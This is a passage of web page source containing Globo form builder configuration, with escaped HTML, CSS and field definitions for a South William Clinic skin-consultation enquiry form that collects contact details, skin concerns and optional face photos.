data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[88387];
      
    
      
      
      
      window.Globo.FormBuilder.forms[103912] = {"103912":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Ads_form_submission_1","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"You have Unlocked €50 OFF Your First Treatment"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-103912 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"103912\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-103912 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-103912 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-103912 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-103912 .globo-form-app .globo-description,\n.globo-form-id-103912 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-103912 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-103912 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-103912 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-103912 .globo-form-app .footer,\n.globo-form-id-103912 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-103912 .globo-form-app .footer button,\n.globo-form-id-103912 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-103912 .globo-form-app .footer button.submit,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.submit\n.globo-form-id-103912 .globo-form-app .footer button.checkout,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-103912 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .step.-completed .step__number,\n.globo-form-id-103912 .globo-form-app .line.-progress,\n.globo-form-id-103912 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .checkmark__check,\n.globo-form-id-103912 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-103912 .flatpickr-day.selected, \n.globo-form-id-103912 .flatpickr-day.startRange, \n.globo-form-id-103912 .flatpickr-day.endRange, \n.globo-form-id-103912 .flatpickr-day.selected.inRange, \n.globo-form-id-103912 .flatpickr-day.startRange.inRange, \n.globo-form-id-103912 .flatpickr-day.endRange.inRange, \n.globo-form-id-103912 .flatpickr-day.selected:focus, \n.globo-form-id-103912 .flatpickr-day.startRange:focus, \n.globo-form-id-103912 .flatpickr-day.endRange:focus, \n.globo-form-id-103912 .flatpickr-day.selected:hover, \n.globo-form-id-103912 .flatpickr-day.startRange:hover, \n.globo-form-id-103912 .flatpickr-day.endRange:hover, \n.globo-form-id-103912 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=103912\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/103912\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=103912\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eYou have Unlocked €50 OFF Your First Treatment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=103912\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line 